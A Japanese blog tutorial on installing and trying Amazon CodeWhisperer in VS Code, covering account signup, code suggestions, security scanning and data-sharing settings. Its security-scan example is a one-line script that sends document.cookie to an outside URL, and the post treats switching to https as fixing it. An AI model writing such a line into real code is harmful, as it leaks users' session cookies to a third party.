はじめに
今回は、AIコーディング支援サービスである、Amazon CodeWhispererを試してみました。
類似サービスのGitHub Copilotについて、試してみた記事も参考にしてください。
AIを活用することにより、初心者の方でもプログラミングに対するハードルは下がると思いますし、ベテランエンジニアでも不具合対応やよりよいコードを提案してもらえたらとても便利だと思います。
Amazon CodeWhispererについて
Amazon CodeWhispererは、開発環境 (IDE) でリアルタイムのコード提案を行ってくれます。
2022年にプレビュー版が公開されましたが、今回正式版になりました。

個人の場合は無料で利用することができます。
また、コードのセキュリティスキャンを行うことができます。
サポートされている言語は現時点で以下です。
Python, Java, JavaScript, TypeScript, C#, Rust, Go, Ruby, Scala, Kotlin, PHP, C, C++, Shell Scripting, SQL
コードセキュリティスキャンは、現時点で以下の言語に対応しています。
Python, Java, JavaScript
AWSアカウントを持っている必要はなく、メールアドレスのみで利用することができます。
インストール
様々なIDEをサポートしていますが、今回はVS Codeを利用します。
VS Codeのインストール方法は、以下の記事にまとめましたのでご覧ください。
VS Codeのオススメ設定や拡張機能などは、以下の記事にまとめました。
VS Codeを起動します。
拡張機能を開き、「AWS Toolkit」をインストールします。

アカウント登録

AWSパネルを開き、「Connect to AWS to Get Started…」をクリックします。


「Use a personal email to sign up and sign in with AWS builder ID」を選択します。

「Copy Code and Proceed」をクリックし、コードをコピーします。

Webサイトを開きます。


先ほどコピーしたコードを入力します。


メールアドレスを入力し、AWSビルダーIDを作成します。


名前を入力します。
名前は他のユーザにも表示される可能性があるとのことです。


メールアドレスに検証コードが届きますので入力します。


パスワードを設定します。


「Allow」をクリックします。

これで使う準備が完了しました。

コーディング
それでは試してみましょう。

「Resume Auto-Suggestions」をクリックし、有効にします。


コーディングを行うと、コードの提案を行ってくれました。

セキュリティスキャンも試してみましょう。

スキャンしたいソースコードを開き、「Run Security Scan」をクリックします。

適当なコードを書きました。

location.href = 'http://chigusa-web.com/?cookie=' + document.cookie;一つ問題を発見してくれました。

暗号化されていないための警告です。コードをhttpsに変更したところ、改善されました。
CWE-319 - Insecure connection using unencrypted protocol: Connections that use insecure protocols transmit data in cleartext. This introduces a risk of exposing sensitive data to third parties.データの共有について
CodeWhispererは、AWSのサービス改善の目的で、使用状況とコンテンツに関するデータを保存する場合があります。

VS Codeで無効にする方法は以下です。
テレメトリの共有
「Enable AWS Toolkit to send usage data to AWS.」のチェックをオフにします。

コンテンツの共有
「Share CodeWhisperer Content With AWS」のチェックをオフにします。

注意点
提案されたコードが正しいかどうかは、必ず確認する必要があります。
不具合・脆弱性がある場合や、提案されたコードよりもっと良いコードがあるかもしれません。
さいごに
今回は、AIコーディング支援サービスである、Amazon CodeWhispererを試してみました。
コーディングをするのが便利になるでしょう。
是非試してみてください。
















コメント